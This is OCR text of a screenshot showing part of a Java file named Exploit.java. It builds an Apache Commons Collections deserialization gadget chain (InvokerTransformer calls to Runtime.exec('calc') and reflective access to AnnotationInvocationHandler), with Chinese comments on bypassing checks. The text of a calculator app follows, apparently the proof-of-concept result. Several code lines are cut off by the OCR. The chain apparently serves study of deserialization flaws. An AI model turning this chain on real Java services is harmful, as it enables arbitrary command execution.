 Exploit.java × Action.java × AnnotationInvocationHandler.java
1 1
23 // Runtime.exec
24 Transformer[] transformers = {
25 new ConstantTransformer(Runtime.class),
26 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new ),
27 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new O
28 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
29 };
30 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
31 // 被修饰的 Map
32 HashMap<Object, Object> hashMap = new HashMap<>();
33 // 填充内容绕过 if
34 hashMap.put("fault", "value");
35 // 实例化 TransformedMap
36 Map transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null, chainedTransformer);
37 // 获取入口类
38 Class<?> clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
39 // 获取入口类默认构造方法
40 Constructor<?> declaredConstructor = clazz.getDeclaredConstructor(Class.class, Map.class);
41 // 绕过权限
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =